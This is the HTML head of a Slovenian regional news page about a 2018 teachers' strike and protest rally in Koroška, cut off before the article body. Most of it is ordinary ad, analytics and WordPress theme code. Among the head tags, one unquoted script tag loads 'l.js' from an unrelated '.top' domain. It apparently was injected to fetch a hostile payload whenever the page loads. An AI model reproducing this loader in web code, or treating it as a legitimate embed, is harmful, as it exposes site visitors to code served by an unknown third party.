

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/
body_size: 39654
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Protestni shod šolnikov tudi na Koroškem - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Protestni shod šolnikov tudi na Koroškem" />
	<meta property="og:description" content="Stavka šolnikov bo občutna tudi na Koroškem, poleg zaprtja šol bo na Ravnah na Koroškem tudi protestni shod. Podjetja v zasebnem sektorju poskušajo omiliti stisko zaposlenih staršev, ki za svoje otroke nimajo varstva. Danes naj bi po podatkih Sviza stavkalo več kot 90 odstotkov javnih vrtcev in šol, skupno število stavkajočih šolnikov tako znaša okoli [&hellip;]" />
	<meta property="og:url" content="http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2018-03-14T05:30:25+00:00" />
	<meta property="og:image" content="http://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="regije" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="regije" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/#article","isPartOf":{"@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/"},"author":{"name":"regije","@id":"http://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc"},"headline":"Protestni shod šolnikov tudi na Koroškem","datePublished":"2018-03-14T05:30:25+00:00","mainEntityOfPage":{"@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/"},"wordCount":371,"commentCount":0,"image":{"@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg","keywords":["Ravne na Koroškem","SIJ Ravne Systems","Stavka"],"articleSection":["Dogodki","Featured"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/#respond"]}],"copyrightYear":"2018","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/","url":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/","name":"Protestni shod šolnikov tudi na Koroškem - e-Koroška","isPartOf":{"@id":"http://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/#primaryimage"},"image":{"@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg","datePublished":"2018-03-14T05:30:25+00:00","author":{"@id":"http://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2018/03/stavka.jpg","width":900,"height":596},{"@type":"WebSite","@id":"http://e-koroska.si/#website","url":"http://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"http://e-koroska.si/#/schema/person/e406cb0b34fea76b8145b2dd6688f0bc","name":"regije","url":"https://e-koroska.si/author/regije/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Protestni shod šolnikov tudi na Koroškem Vir komentarjev" href="https://e-koroska.si/protestni-shod-solnikov-tudi-na-koroskem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010724' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/4941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=4941' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"86a449cd41","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
